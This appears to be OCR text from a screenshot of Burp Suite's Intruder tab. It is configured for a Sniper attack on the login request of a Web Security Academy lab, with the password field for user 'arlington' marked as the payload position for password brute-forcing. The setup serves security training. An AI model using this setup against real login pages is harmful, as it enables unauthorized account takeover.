 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a3300bd041312ad8115167b00b400a6.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /login HTTP/1.1
2 Host: 0a3300bd041312ad8115167b00b400a6.web-security-academy.net
3 Cookie: session=CSFnF1RHtArWBocWlagQGKO4F6myr7rK
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0a3300bd041312ad8115167b00b400a6.web-security-academy.net
11 Referer: https://0a3300bd041312ad8115167b00b400a6.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=arlington&password=§123456§
? Search... 0 matches Clear
1 payload position Length: 864